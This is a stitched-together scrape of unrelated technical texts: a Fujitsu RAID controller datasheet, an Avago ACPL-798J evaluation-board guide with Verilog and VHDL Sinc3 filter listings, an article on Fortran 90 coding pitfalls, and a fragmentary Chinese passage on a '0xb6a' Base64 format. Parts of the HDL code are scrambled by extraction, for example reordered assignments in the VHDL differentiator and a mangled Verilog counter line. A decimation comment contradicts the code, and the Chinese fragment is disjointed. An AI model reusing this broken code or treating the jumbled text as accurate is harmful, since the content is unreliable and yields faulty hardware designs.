Data SheetFujitsu PRAID EP400i / EP420iRAID Controller SAS 12Gbit/s 1GB or 2GB cache based on LSI MegaRAID® for internal storage devices The RAID architecture (Redundant Array of Independent Disks) combines multiple storage devices, including hard drives and NVMe devices, into a single logical unit. Redundancy data is generated from data segments (barring RAID 0) and distributed across the devices. Consequently, operating systems interact with this collective array rather than the individual devices. The core purpose of RAID is to enhance data availability, reducing potential disruptions from storage devices failures. The effectiveness of a RAID setup largely depends on the RAID controller in use.Choose Fujitsu RAID controllers for a blend of modern technology and proven experience,providing the data protection that businesses need today.PRAID EP400i / EP420iThe Fujitsu RAID ControllerPRAID EP400i with 8ports sets new speed and data security standards for internal storage drives. The RAID stack isbased on the LSI MegaRAID® and offers high data throughput, a comprehensive fault tolerancefunction and user-friendly management options.Moreover, the Controller management is integrated seamlessly into the Fujitsu server managementconcept. All controller functions are supported by the Fujitsu ServerView RAID Manager. The PRAIDEP400i is designed for backward compatibility with 3Gbit/s SAS as well as with 6Gbit/s and 3Gbit/sSATA hard drives. Regardless of the drive speed, itdelivers significant performance improvements in both read and write applications. Due to the support of 64-bit addressing, a robust set of RAID features and demanding error tolerance functions the controller provides high RAID performance and data availability. Powerful online management service programs (Fujitsu ServerView RAIDManager), which are simple to operate and quick to install, provide the administrator with unparalleled flexibility and access to the arrays. The RAIDcontroller supports all of the important RAID levels including RAID 6 and 60. The optional flash battery backup (FBU) combined with TFM module ensures the integrity of the data stored in the cache on the RAID controller in case of a power outage. In this event, the data will be copied to a non-volatile flash memory (TFM). The FBU provides a low-priced alternative to an uninterruptible power supply (UPS) and, when compared to battery backup up units (BBU), enables a long-term, secure store ofdata and better serviceability. Always select FBU and TFM module in combination.The Advanced Software Options in combination with Solid State Disks in front of HDD volumes can create high-capacity,high-performance controllercache pools, depending on the load profile. A free of charge test version is available at PRIMERGY-PM.Link: /dl.aspx?id=c816a64f-8b6d-47df-ba31-836874f08c07Technical detailsTechnical detailsController Silicon RoC (RAID on Chip) LSI SAS3108Adapter Type RAID 5/6 Ctrl.Operating system pre-installed Information to released operating systems can be found in the server datasheets. Details can be found in thereleased drivers list on the support portal.Released drivers list link /Download/Index.aspNumber of ports8 ports int.Connector internal2x SFF8643 (Mini-SAS HD)Data transfer rate up to12 Gbit/sBus type PCIe 3.0Bus width x8RAID Management ServerView RAID ManagerStorCLI (command-line interface)BIOS Configuration UtilityKey RAID Data Protection Feature- RAID levels 0, 1, 5 and 6- RAID spans 10, 50 and 60- Maximum number of spans is 8- Online Capacity Expansion (OCE)- Online RAID level Migration (RLM)- Auto resume after loss of system power during array rebuild or reconstruction (RLM)- Fast initialization for quick array setup- Single controller multipathing (failover)- Load Balancing- Configurable stripe size up to 1MB- Fast initialisation for quick array setup- Check consistency for background data integrity - Make Data Consistent (MDC)- Patrol read for media scanning and repairing- Up to 64 logical drives per controller- S.M.A.R.T support- Global and dedicated Hot Spare with Revertible Hot Spare support- Automatic rebuild- Enclosure affinity- Enclosure management- SES (inband)- SGPIO (outband)RAID level0, 1, 10, 5, 50, 6, 60RAID cache backup unit Optional FBURAID controller notes based on LSI SAS3108Interface technology SAS/SATAOrder code Product Name Height of bracket RAID controller cache size Number of Connectors S26361-F5243-E11PRAID EP400i Matching to system 1 GB2S26361-F5243-E12PRAID EP420i Matching to system 2 GB2S26361-F5243-E14PRAID EP420i for SafeStore Matching to system 2 GB2S26361-F5243-L11PRAID EP400i Full Height / Low Profile 1 GB2S26361-F5243-L12PRAID EP420i Full Height / Low Profile 2 GB2S26361-F5243-L14PRAID EP420i for SafeStore Full Height / Low Profile 2 GB2S26361-F5243-L1PRAID EP400i Full Height / Low Profile 1 GB2S26361-F5243-L2PRAID EP420i Full Height / Low Profile 2 GB2S26361-F5243-L4PRAID EP420i for SafeStore Full Height / Low Profile 2 GB2Order code Product Name NotesS26361-F5243-E100PRAID EP400i TFM installed - Transportable Flash Module - contains flash memoryand control logic for Flash Backup Unit (FBU) – required for FBUoptionS26361-F5243-E200TFM PRAID EP420i/e installed - Transportable Flash Module - contains flash memoryand control logic for Flash Backup Unit (FBU) – required for FBUoptionS26361-F5243-E125RAID Ctrl FBU option for PRAID EP4xx with 25cm cable installed - Super-capacitor incl. cableinstalled - Super-capacitor incl. cableS26361-F5243-L110RAID Ctrl FBU option for PRAID EP4xx with 25cm, 55cm, 70cmcableComplianceCompliance notes According to the corresponding systemCompliance link https:///sites/certificatesContactFujitsu LimitedWebsite: /primergy2023-11-27 WW-ENworldwide project for reducing burdens on the environment.Using our global know-how, we aim to contribute to the creation of a sustainable environment for future generations through IT.Please find further information at http://www./global/about/environmenttechnical specification with the maximum selection of components for the named system and not the detailed scope ofdelivery. The scope of delivery is defined by the selection of components at the time of ordering. The product was developed for normal business use.Technical data is subject to modification and delivery subject to availability. Any liability that the data and illustrations are complete, actual or correct is excluded. Designations may be trademarks and/or copyrights of the respective owner, the use of which by third parties for their own purposes may infringe the rights of such owner.More informationAll rights reserved, including intellectual property rights. Designations may be trademarks and/or copyrights of therespective owner, the use of which by third parties for their own purposes may infringe the rights of such owner. For further information see https:///global/about/resources/terms/ Copyright 2023 Fujitsu LIMITED。
ACPL-798J 评估板套件 (PMOD Type 1 接口) 隔离 sigma-delta 模块

ACPL-798J Evaluation Board Kit (PMOD Type 1 Interface)Isolated Sigma-Delta Modulator with LVDS InterfaceUser GuideDescriptionThe ACPL-798J isolated sigma-delta (Σ−Δ) modulator converts an analog input signal into a high-speed (up to 25MHz) single-bit data stream by means of a sigma-delta over-sampling modulator. The time average of the modulator data is directly proportional to the input signal voltage. The modulator uses external clock ranges from 5 MHz to 25 MHz that is coupled across the isolation barrier. This arrangement allows synchronous operation of data acquisition to any digital controller, and adjustable clock for speed requirements of the application. The modulator data are encoded and trans-mitted across the isolation boundary where they are recovered and decoded into high-speed data stream of digital ones and zeros. The original signal information is represented by the density of ones in the data output. [1]Input signal information is contained in the modulator output data stream, represented by the density of ones and zeros. The density of ones is proportional to the input signal voltage, as shown in Figure 1. A differential input signal of 0 V ideally produces a data stream of ones 50% of the time and zeros 50% of the time. A differential input of –200 mV corresponds to 18.75% density of ones, and a differential input of +200 mV is represented by 81.25% density of ones in the data stream. A differential input of +320 mV or higher results in ideally all ones in the data stream, while input of –320 mV or lower will result in all zeros ideally. Table 1 shows this relationship.Figure 1. Modulator output vs. analog inputTable 1. Input voltage with ideal corresponding density of 1s at modulator data output, and ADC code.Analog InputVoltage InputDensity of 1sADC Code (16-bit unsigned decimation)Full-Scale Range 640 mV +Full-Scale+320 mV 100%65,535+Recommended Input Range +200 mV 81.25%53,248Zero0 mV 50%32,768–Recommended Input Range –200 mV 18.75%12,288–Full-Scale–320 mV0%–FS (ANALOG INPUT)+FS (ANALOG INPUT)0 V (ANALOG INPUT)TIMETable 1 Input voltage with ideal corresponding density of 1s at modulator data output, and ADC code.Figure 2. CIC or Sinc3 filter block.By scaling the filter decimation ratio, it is possible to scale the resolution vs response speed accordingly and vice versa.Table 2. Flexibility to scale, resolution vs speed.Decimation Ratio (R)Fs=20MHzFs=10MHzThroughput Rate (Fs/R) KHz Effective Numberof Bits (ENOB)Filter Delay (us)Throughput Rate (Fs/R)Effective Number of Bits (ENOB)Filter Delay (us)25678.11212.839.11225.6128156.211 6.478.11112.864312.511 3.2156.211 6.43262591.6312.5103.2The original analog signal that is converted to a digital bit stream by the over-sampling sigma-delta modulator, can be recovered by means of filtering in the digital domain. A common and simple way is through implementation of a cas-caded integrated comb (CIC) filter or Sinc3 filter. The digital filter averages or decimates the over-sampled bit stream and effectively converts it into a multi-bit digital equivalent code of the original analog input signal. With a 20MHz external clock frequency, 256 decimation ratio and 16-bit word settings, the output data rate is 78 kHz (= 20MHz/256). This filter can be implemented in an ASIC, an FPGA or a DSP .CIC (Cascaded Integrated Comb Filter) or Sinc3 Filter BlockAnalog InputThis User Manual is provided to assist you in the evaluation of product(s) currently under development. Until Avago Technologies releases this product for general sales, Avago Technologies reserves the right to alter prices, specifica-tions, features, capabilities, functions, release dates, and remove availability of the product(s) at anytime.PMOD Interface Evaluation BoardThe purpose of the ACPL-798J PMOD interface type 1 evaluation board is to make it easier for system designer to quickly assemble and integrate Avago’s ACPL-798J LVDS digital modulator to FPGA, DSP or microcontroller development kits / reference boards which also come with PMOD interface for prototyping or evaluation purpose with not soldering required.Pmod interface or Peripheral Module interface is a standard defined by Digilent Inc in the Digilent Pmod™ Interface Specification [2] for peripherals used with FPGAs or micro-controllers. Pmods come in a standard 6-Pin interface with 4 signals, one ground and one power pin. Double and quad Pmods also exist. These duplicate the standard interface to allow more signals to pass through to the module.Figure 3. PMOD type 1 port (6-pin configuration)Figure 4 demonstrates how the 798J PMOD interface type 1 evaluation board is used together with a FPGA develop-ment kit.Figure 4. 798J PMOD type 1 evaluation board interface to FPGA development kitVcc GNDSingle row module uses 4 IO pinsVcc GNDDual row module uses 8 IO pinsPMOD TM PortsPMOD TM port = 2 row of 6 pins eachPlug-in modules can have either one or two rows of pinsSinc3 filter can be easily programmed into FPGA in VHDL or Verilog environment. An example of a 16-bit output Sinc3 fil-ter code is provided at the Appendix of this userguide for both VHDL and Verilog. In this example, two pins are assigned to allow selection of three decimation ratio settings, 256, 128 and 64.If the FPGA is configured for LVDS interface, toggle all pins 1 to 4 of dip switch selector to the left. If FPGA is configured to drive single-ended board clock frequency and to receive single ended data, toggle all pins 1 to 4 of dip switch selector to the right. A pair of LVDS driver and receiver are included in the evaluation board to translates LVDS differential clock and data signals to single ended signal respectively. Please refer to schematic diagram on the last page for illustration.Figure 5. Avago 798J PMOD interface evaluation board output interfacing to PMOD type 1Output pin configuration of Avago 798J PMOD interface evaluation boardPinEvaluation BoardPMOD Type 1 Port15V Vcc 2GNDGnd 3Differential Clock +User I/O 4Differential Clock -User I/O 5Differential Data +User I/O 6Differential Data -User I/OV c c G n d U s e r I O 1U s e r I O 2U s e r I O 3U s e r I O 4Pmod InterfaceType 1Reference[1] Datasheet ACPL-798J Optically Isolated Sigma-Delta Modulator with LVDS Interface, publication number AV02-4339EN [2] Digilent Pmod™ Interface Specification (PDF), Digilent, Inc., November 20, 2011A 10mΩ shunt resistor is included in this evaluation board to demonstrate the current sensor function. It’s suitable for current sensing up to 15Arms. For higher current sensing application, choose appropriate shunt resistance value and power rating accordingly.Shunt Resistor Value SelectionOne example to select the shunt resistor value is shown below:If maximum rms current through motor = 10A, 50% overloads during normal operation, then, peak current is 21.1 A (=10 x 1.414 x 1.5). Recommended max. input voltage for ACPL-798J = ±200mV.• Shunt resistor value = V/I = 200mV/21.1A ≈ 10mΩ• Power dissipation = I2*R = (10)2 * 10mΩ = 1WA list of high precision shunt resistor manufacturers is available at the Appendix.APPENDIX A - PCBFront PCBRear PCBVishay Dale WSR-20.015Ω, 2W shuntresistorMotien VA-0505DLH 5V/5V isolated DC-DC converter3.3V voltage regulatorACPL-798J LVDS Digital ModulatorClock (Mclkin) and Data (Mdat) Single-ended / Di erential dipswitchAnalog Current InputLVDS receiverLVDS driverPMOD Interface Type 1FPGA 3.3V I/O interfaceAPPENDIX B - 16-bit Output Sinc3 Filter Code16-bit Output Sinc3 Filter Code with three selectable decimation factors 256, 128 and 64 (hardware pin select) 1. Verilog Code/*-----------------------------------------------------------Avago Technologies Confidential----------------------------------------------------------------------------------------------------------------------*//* Create Date: 09/13/2011Design Name: cic_filterModule Name: cic_filter.vDescription: CIC filter (SINC3 digital filter)with decimation value 64, 128, 256Revision:Revision 0.01 - File CreatedAdditional Comments:*/module cic_filter ( clk, reset, sel, filter_in, filter_out, word_clk );input clk; // sigma delta adc clockinput reset;input [1:0] sel; //Control decimation factor 64, 128 and 256input filter_in; // sigle bit sigma delta bit streamoutput [15:0] filter_out; // 16 bit digital filter outputoutput word_clk; // Decimated Clock//**********************************////////////////////////////////sel = 2'b00 --> Decimation Factor = 256//sel = 2'b01 --> Decimation Factor = 128//sel = 2'b10 --> Decimation Factor = 64//sel = 2'b11 --> Decimation Factor = 256/////////////////////////////wire [24:0] ip_data1;reg [24:0] acc1;reg [24:0] acc2;reg [24:0] acc3;reg [24:0] acc3_d2;reg [24:0] diff1;reg [24:0] diff2;reg [24:0] diff3;reg [24:0] diff1_d;reg [24:0] diff2_d;reg [15:0] filter_out;reg [7:0] word_count;reg word_clk;//**********************************assign ip_data1 = (filter_in == 1'b1)? 25'h1 : 25'h0;//accumulation processalways @(posedge clk or posedge reset)beginif (reset)beginacc1 <= 0;acc2 <= 0;acc3 <= 0;endelse beginacc1 <= acc1 + ip_data1;acc2 <= acc2 + acc1;acc3 <= acc3 + acc2;endendalways @(posedge clk or posedge reset)beginif (reset)word_count <= 0;else beginif(word_count8'b11111111)==0;word_count<=elseword_count <= word_count + 1; endend//Decimation Stagealways @(sel or word_count)beginif(sel == 2'd0)if (word_count == 8'b11111111)word_clk <= 1'b1;elseword_clk <= 1'b0;else if(sel == 2'd1)if (word_count[6:0] == 7'b1111111)word_clk <= 1'b1;elseword_clk <= 1'b0;else if(sel == 2'd2)if (word_count[5:0] == 6'b111111)word_clk <= 1'b1;elseword_clk <= 1'b0;elseif (word_count == 8'b11111111)word_clk <= 1'b1;elseword_clk <= 1'b0;end//DIFFERENTIATORalways @(posedge clk or posedge reset)beginif(reset) beginacc3_d2 <= 0;diff1_d <= 0;diff2_d <= 0;diff1 <= 0;diff2 <= 0;diff3 <= 0;endelse beginif (word_clk)begindiff1 <= acc3 - acc3_d2;diff2 <= diff1 - diff1_d;diff3 <= diff2 - diff2_d;acc3_d2 <= acc3;diff1_d <= diff1;diff2_d <= diff2;endendend// filter_out --> Filtered 16 bit outputalways @(posedge clk or posedge reset)beginif (reset)filter_out <= 16'h0000;else beginif (word_clk)beginif(sel == 2'd0) begin //Decimation ratio 256if (diff3[24] ==1'b1)filter_out <= 16'hffff;elsefilter_out <= diff3[23:8];endelse if(sel == 2'd1) begin //Decimation ratio 128if (diff3[21] ==1'b1)filter_out <= 16'hffff;elsefilter_out <= diff3[20:5];endelse if(sel == 2'd2) begin //Decimation ratio 32if (diff3[18] == 1'b1)filter_out <= 16'hffff;elsefilter_out <= diff3[17:2];endelse beginif (diff3[24] ==1'b1) //Decimation ratio 256filter_out <= 16'hffff;elsefilter_out <= diff3[23:8];endendendendendmodule2. VHDL Code------------------------------------------------------------------------ Avago Technologies Confidential-------------------------------------------------------------------------- Author: W ongCH---- Create Date: 31-05-2011-- Design Name: filter-- Module Name: filter.vhd-- Project Name:-- Target Device:-- Tool versions:-- Description: SINC3 digital filter------ Dependencies:---- Revision:-- Revision 0.01 - File Created-- Additional Comments:----------------------------------------------------------------------------------library IEEE;use IEEE.STD_LOGIC_1164.ALL;use IEEE.STD_LOGIC_ARITH.ALL;use IEEE.STD_LOGIC_UNSIGNED.ALL;entity filter isPort ( clk : in STD_LOGIC;reset : in STD_LOGIC;mdata : in std_logic;setting : in std_logic_vector(7 downto 0);word_clk : out std_logic;fil_data : out std_logic_vector(15 downto 0) );end filter;Architecture rtl of filter issignal ipdata1 : std_logic_vector(24 downto 0);signal acc1 : std_logic_vector(24 downto 0);signal acc2 : std_logic_vector(24 downto 0);signal acc3 : std_logic_vector(24 downto 0);signal acc3_d2 : std_logic_vector(24 downto 0);signal diff1 : std_logic_vector(24 downto 0);signal diff2 : std_logic_vector(24 downto 0);signal diff3 : std_logic_vector(24 downto 0);signal diff1_d : std_logic_vector(24 downto 0);signal diff2_d : std_logic_vector(24 downto 0);signal data : std_logic_vector(15 downto 0);signal word_count : std_logic_vector(7 downto 0);signal i_word_clk : std_logic;beginp_mdata: process(mdata)beginif mdata = '0' thenipdata1 <= "0000000000000000000000000";elseipdata1 <= "0000000000000000000000001";end if;end process;VHDL Code (Continued...)p_acc: process(reset, clk)beginif (reset = '1') thenacc1 <= (others => '0');acc2 <= (others => '0');acc3 <= (others => '0');elsif (clk ='1' and clk'event) thenacc1 <= acc1 + ipdata1;acc2 <= acc2 + acc1;acc3 <= acc3 + acc2;end if;end process;p_dec_clk: process(reset, clk)beginif (reset = '1') thenword_count <= (others => '0');elsif (clk ='1' and clk'event) thenword_count <= word_count + '1';end if;end process;process(word_count, setting)beginif setting(7 downto 4) = "1111" thencase setting(1 downto 0) iswhen "00" =>if word_count(7 downto 0) = "11111111" theni_word_clk <= '1';elsei_word_clk <= '0';end if;when "01" =>if word_count(6 downto 0) = "1111111" then i_word_clk <= '1';elsei_word_clk <= '0';end if;=>"10"whenif word_count(5 downto 0) = "111111" then i_word_clk <= '1';elsei_word_clk <= '0';end if;=>whenOthersif word_count(4 downto 0) = "11111" then i_word_clk <= '1';elsei_word_clk <= '0';end if;case;endelsei_word_clk <= '0';end if;end process;word_clk <= i_word_clk;p_diff: process(reset, clk)VHDL Code (Continued...)beginif (reset = '1') thenacc3_d2 <= (others =>'0');diff1_d <= (others =>'0');diff2_d <= (others =>'0');diff1 <= (others =>'0');diff2 <= (others =>'0');diff3 <= (others =>'0');elsif (clk ='1' and clk'event) thenif i_word_clk ='1' thenacc3;<= acc3_d2-acc3_d2;acc3 diff1<=diff1;diff1_d<=diff1-diff1_d;<=diff2diff2;<= diff2_d-diff2_d;diff2 diff3<=if;endend if;end process;p_data: process(reset, clk)beginif (reset = '1') thendata <= (others =>'0');elsif (clk ='1' and clk'event) thenif i_word_clk ='1' thenif setting(7 downto 4) = "1111" then case setting(1 downto 0) iswhen "00" => --decimation ratio= 256if diff3(24) ='1' thendata <= (others =>'1');elsedata <= diff3(23 downto 8);end if;when "01" => --decimation ratio = 128if diff3(21) ='1' thendata <= (others =>'1');elsedata <= diff3(20 downto 5);end if;when "10" => --decimation ratio =64if diff3(18) ='1' thendata <= (others =>'1');elsedata <= diff3(17 downto 2);end if;when others => --decimation ratio = 32if diff3(15) ='1' thendata <= (others =>'1');elsedata <= diff3(14 downto 0) & '0';end if;end case;elsedata <= "0000000000000000";end if;if;endend if;end process;fil_data <= data;end rtl;APPENDIX C - Shunt Resistor Manufacturer1) KOA {http://www.koanet.co.jp}2) Micron Electric (Japan) {http://www.micron-e.co.jp/}3) International Resistive Company (IRC) {/}4) Isabellenhuette Isotek {/about-us/isabellenhutte}5) Precision Resistor {}6) Vishay-Dale {/videos/resistors/vishay-dale-shunt-resistors-an-overview}The above pictures show different types of high precision shunt resistors with different resistance values, tolerance and power dissipations offered by the manufacturers listed above.13A P P E N D I X D - S c h e m a t i c D i a g r a mFor product information and a complete list of distributors, please go to our web site: Avago, Avago Technologies, and the A logo are trademarks of Avago Technologies in the United States and other countries.Data subject to change. Copyright © 2005-2015 Avago Technologies. All rights reserved. AV02-4961EN - June 23, 2015DISCLAIMER: Avago’s products and software are not specifically designed, manufactured or authorized for sale as parts, components or assemblies for the planning, construction, maintenance or direct operation of a nucle-ar facility or for use in medical devices or applications. Customer is solely responsible, and waives all rights to make claims against Avago or its suppliers, for all loss, damage, expense or liability in connection with such use.Author: Lim Shiun Pin, Avago Isolation Product Division Application Engineer。
让你吃惊的f90程序错误(英文)

Mistakes in Fortran 90 Programs That Might Surprise YouOver the years we have made lots of interesting and fun mistakes in Fortran 90 that we would like to share with you. We welcome your contributions and experiences so that we can share your pain.TopicsThese "gotchas" are nasty because they will not fail on some machines, while failing on others (given various combinations of compilers and machine platforms).* Danger with Optional Arguments* Danger with intent(out)* A suprise with non-advancing I/O* Suprise with locally initialized variables* Danger of calling Fortran 90 style routines* Danger with interfaces to Fortran 77 subroutines* A suprise with generic functions* Big Danger with Undefined Pointers* Subtle danger with overloading (=) to assign pointers* Danger with pointers to pointersDanger with Optional ArgumentsIn this example an optional argument is used to determine if a header is printed.subroutine print_char(this,header)character(len=*), intent (in) :: thislogical, optional, intent (in) :: header! THIS IS THE WRONG WAYif (present(header) .and. header) thenprint *, 'This is the header 'endifprint *, thisend subroutine print_charsubroutine print_char(this,header)character(len=*), intent (in) :: thislogical, optional, intent (in) :: header! THIS IS THE RIGHT WAYif (present(header)) thenif (header) print *, 'This is the header 'endifprint *, thisend subroutine print_charExplanationThe first method is not safe because the compiler is allowed to evaluate the header argument before the present function is evaluated. If the header argument is not in fact present an out of bounds memory reference could occur, which could cause a failure.Danger with intent(out)In this example we assign components of a derived type with intent(out).program intent_gotchatype mytypeinteger :: xreal :: yend type mytypetype (mytype) :: aa%x = 1 ; a%y = 2.call assign(a)! a%y COULD BE UNDEFINED HEREprint *, acontainssubroutine assign(this)type (mytype), intent (out) :: this! THIS IS THE WRONG WAYthis%x = 2end subroutine assignsubroutine assign(this)type (mytype), intent (out) :: this! THIS IS THE RIGHT WAYthis%x = 2 ; this%y = 2.end subroutine assignend program intent_gotchaExplanationThe problem is that when intent(out) is used with a derived type, any component not assigned in a procedure could become undefined on exit. For example, even though a%y was defined on entry to this routine, it couldbecome undefined on exit because it was never assigned within the routine. The lesson is that all components of a derived type should be assigned within a procedure, when intent(out) is used. Intent(out) behaves like the result variable in a function: all components must be assigned.As an alternative, use intent(inout).A suprise with non-advancing I/OMany people think that the new non-advancing I/O in Fortran 90 is the same as stream I/O in other languages. It is not.do i = 1, 128write (unit=6,fmt='(a)',advance='no') 'X'end doWe expect this program to print 128 X's in a row. However, unexpected behavior may occur if the record length for unit 6 is less than 128.One can inquire the record length in the follow way:open(unit=6)inquire(unit=6, recl=i)print *, 'recl =', iExplanationAll Fortran I/O is still record based. Non-advancing I/O allows partial reads and writes within a record. For many compilers the default record length is very large (e.g., 2147483647) giving the appearance of stream I/O. This is not true for all compilers however.On some compilers it is possible to set the record length as follows:open(unit=6, recl = 2147483646)On other compilers unit 6 is preconnected and the record length cannot be changed. (Thanks to Jon Richards of the USGS for this tip.)Note that unit 6 and unit * are not necessarily the same. Although they both may point to the default output device, with non-advancing I/O, each could keep track of the current location in its own record separately. Therefore we advise choosing one default unit and sticking with it. Suprise with locally initialized variablesOne must be careful when initializing a locally declared variable.real function kinetic_energy(v)real, dimension(:), intent(in) :: vinteger i! THIS IS THE WRONG WAYreal :: ke = 0.0do i = 1, size(v)ke = ke + v(i)**2enddokinetic_energy = .5*keend function kinetic_energyreal function kinetic_energy(v)real, dimension(:), intent(in) :: vinteger i! THIS IS THE RIGHT WAYreal :: keke = 0.do i = 1, size(v)ke = ke + v(i)**2enddokinetic_energy = .5*keend function kinetic_energyExplanationA local variable that is initialized when declared has an implicit save attribute. ke is initialized only the first time the function is called. On subsequent calls the old value of ke is retained. This is a real suprise to C programmers.To avoid confusion it is best to add the save attribute to such locally initialized variables explicitly, even though this is redundant. Danger of calling Fortran 90 style routinesprogram mainreal, dimension(5) :: xx = 0.! THIS IS WRONGcall incb(x)print *, xend program mainsubroutine incb(a)! this is a fortran90 style subroutinereal, dimension(:) :: aa = a + 1.end subroutine incbExplanationThe subroutine incb uses a Fortran 90 style assumed shape array (containing dimension(:)). Such routines must either be in a module, or have an explicit interface wherever they are used. In this example, neither one was true.One correct way to call such procedures is to use an explicit interface as follows:program mainreal, dimension(5) :: x! THIS IS THE RIGHT WAYinterfacesubroutine incb(a)real, dimension(:) :: aend subroutine incbend interfacex = 0.call incb(x)print *, xend program mainsubroutine incb(a)! this is a fortran90 style subroutinereal, dimension(:) :: aa = a + 1.end subroutine incbIf the routine is in a module interfaces are generated automatically and do not need to be explicitly written.! THIS IS ANOTHER RIGHT WAYmodule inccontainssubroutine incb(a)! this is a fortran90 style subroutinereal, dimension(:) :: aa = a + 1.end subroutine incbend module incprogram mainuse increal, dimension(5) :: xx = 0.call incb(x)print *, xend program mainIf interfaces are used, the interface MUST match the actual function. Danger with interfaces to Fortran 77 subroutinesprogram mainreal, dimension(5) :: x! interface to Fortran 77 style routineinterfacesubroutine inca(a,n)integer :: n! THIS IS THE WRONG WAYreal, dimension(:) :: a! THIS IS THE RIGHT WAYreal, dimension(n) :: aend subroutine incaend interfacex = 0.call inca(x,5)print *, xend program mainsubroutine inca(a,n)! this is a fortran77 style subroutinedimension a(n)do 10 j = 1, na(j) = a(j) + 1.10 continuereturnendExplanationThe interface declaration must always match the actual subroutine declaration. In this case, the interface statement refers to a Fortran 90 style assumed shape array. The actual subroutine refers to a Fortran 77 explicit shape array. The lesson here is: Interfaces to Fortran 77 style routines must only use Fortran 77 style constructs.In this example, it is permitted to leave out the interface altogether since routines without interfaces are treated as Fortran77 style routines by default. However, if the interface is left out, the compiler will no longer check whether the arguments of calling procedures agree with the arguments listed in the interface.A Suprise with Generic Functions (Function Overloading)Fortran 90 allows the same function name to be used for different actual functions, so long as the arguments to the functions differ. One would expect that the functions first_sub and second_sub below would be different, because in first_sub, the first argument is a real and the second is an integer, while in second_sub the arguments are reversed.subroutine first_sub(a,i)real :: ainteger :: i...end subroutine first_sub!subroutine second_sub(i,a)integer :: ireal :: a...end subroutine second_subSo that one could define a generic function first_or_second below:interface first_or_secondmodule procedure first, secondend interfaceThis is NOT so.ExplanationThe reason is that Fortran 90 allows procedures to be called by name (keyword) arguments. The followingreal :: binteger :: ncall first_or_second(i=n,a=b)does not work because when called by keyword, first_sub and second_sub are indistinguishable,call first_sub(i=n,a=b)call second_sub(i=n,a=b)and therefore a generic function cannot be defined. A generic function must be able to distinguish its arguments by type AND by name.The solution is to not use the same dummy argument name in both procedures. For example, the following would work:subroutine second_sub(i,aa)integer :: ireal :: aa...end subroutine second_subDangers with PointersFortran 90 has 3 ways to implement dynamic memory: Automatic arrays, allocatable arrays, and pointers.Automatic arrays are automatically created on entry and deleted on exit from a procedure, and they are safest and easiest to use. Allocatable arrays require the user to manually create and delete them, and should only be used if automatic creation and deletion is not the desired behavior.Pointers are the most error prone and should only be used when allocatable arrays are not possible, e.g., when one desires an array to be a component of a derived type.Big Danger with Undefined PointersMany people think that the status of a pointer which has never been associated is .not. associated. This is false.In this example we are allocating a local_table on first entry that is to be reused on subsequent entries.subroutine local_pointer(this)real, dimension(:) :: thisreal, dimension(:), save, pointer :: local_table! THIS IS THE WRONG WAYif (.not. associated(local_table)) thenallocate(local_table(size(this)))endiflocal_table = ......end subroutine local_pointersubroutine local_pointer(this)real, dimension(:) :: thisreal, dimension(:), save, pointer :: local_table! THIS IS THE RIGHT WAYlogical, save :: first_entry = .true.if (first_entry) thennullify(local_table) ; first_entry = .false.end ifif (.not. associated(local_table)) thenallocate(local_table(size(this)))endiflocal_table = ......end subroutine local_pointerExplanationWhen a pointer is declared its status is undefined, and cannot be safely queried with the associated intrinsic. A second variable is introduced to nullify the pointer on first entry so that its status can be safely tested. This is not a problem in Fortran 95 which allows one to nullify a pointer on declaration.Note that the save attribute for local_table is necessary to guarantee that the array and the pointer status are preserved on subsequent entries. We recommend that the save attribute should always be used when pointers and allocatable arrays are allocated in procedures.Subtle danger with overloading (=) to assign pointersOne must be careful with overloading the assignment operator.In this module we have created a private type which contains a pointer and a public procedure to assign that pointer.module assign_pointer_classtype mytypeprivatereal, pointer :: prend type mytypeinterface assignment (=)module procedure assign_pointerend interfacecontainssubroutine assign_pointer(this, a)type (mytype), intent(out) :: thisreal, target, intent(in) :: athis%pr => aend subroutine assign_pointerend module assign_pointer_classIn this main program we intend to assign the pointer component x%pr to the variable a, x%pr =>a. We cannot do so directly because the components of mytype are private. One must use a public procedure to do so. Furthermore, to simplify the syntax one might be tempted to use an overloaded assignment operator (=).program mainuse assign_pointer_classtype (mytype) :: xreal :: a = 0! THIS IS THE WRONG WAYx = aend program mainDon't give into this temptation! The only safe way to accomplish this is to call the procedure directly.program mainuse assign_pointer_classtype (mytype) :: x! THIS IS THE RIGHT WAYreal, target :: a = 0call assign_pointer(x,a)end program mainExplanationThe Fortran 90 standard says that the right hand side of an assignment operator is an expression that may potentially only persist for the duration of the call. In other words, x%pr could inadvertently point to a temporary copy of the variable a.Thanks to Henry Zongaro of IBM for pointing this out. (We never would have figured this one out on our own.)Also, James Giles found a subtle point regarding this example. We did not include "target" in the declaration of the real variable "a" (this has been corrected above). In James' words:"Notice that for this to really work, the actual argument, 'a', must be declared with the target attribute. You correctly declare the dummy argument in the assign_pointer routine with the target attribute, but the actual argument must also have that attribute (otherwise it's illegal for any pointer to be associated with it). Just a minor point..."Danger with pointers to pointersWhen creating a hierarchy of pointers to pointers, each level of pointers must be allocated before being used.program maintype mytypereal, dimension(:), pointer :: pend type mytypetype (mytype), pointer :: x! BOTH OF THESE ARE THE WRONG WAY! AND THE COMPILER WON'T CATCH IT! nullify(x%p)! allocate(x%p(5))! ONE SHOULD ALWAYS IMMEDIATELY NULLIFY THE PARENT POINTER! OR ALLOCATE ITnullify(x) ! or allocate(x)...! THEN LATER NULLIFY OR ALLOCATE THE CHILD POINTERcall child_construct(x,5)if (associated(x%p)) print *, x%pcontainssubroutine child_construct(this,len)! child constructor for pointer within mytype! if len is present, then allocate it, otherwise nullify it.! mytype is assumed to be already nullified or allocatedtype (mytype), pointer :: thisinteger, optional, intent(in) :: lenif (.not.associated(x)) allocate(x)if (present(len)) thenallocate(x%p(len))x%p = 0.elsenullify(x%p)endifend subroutine child_constructend program mainExplanationThis example creates a pointer to a pointer to an array of reals where the first pointer has not been allocated. For safety one should always either allocate or nullify the parent pointer immediately after its declaration. The child pointer cannot be allocated before the parent. Since the child pointer may be allocated elsewhere in the code, it is convenient to use constructor routines for this purpose.Each child constructor can safely allocate or nullify its pointers only when it can be sure that its parent's pointers have been allocated or nullified.。
0xb6a的格式

如果待编码的二进制数据长度不是3的倍数,需要进行填充处理。0xb6a使用'='字符进行填充,使得编码后的字 符串长度为4的倍数。
解码实现方法
Base64解码
解码过程与编码过程相反,将Base64编码的字符串转换回原始的二进制数据。解码时,每个Base64 字符对应一个6位的二进制组,然后将这些组重新组合成原始的字节序列。
感谢观看
THANKS
0xb6a格式解码方式
Base64解码
首先进行Base64解码,将ASCII字符串还原为二进制数据。
解压缩解码
在Base64解码的基础上,进行解压缩解码,恢复被压缩的原始 数据。
校验和验证
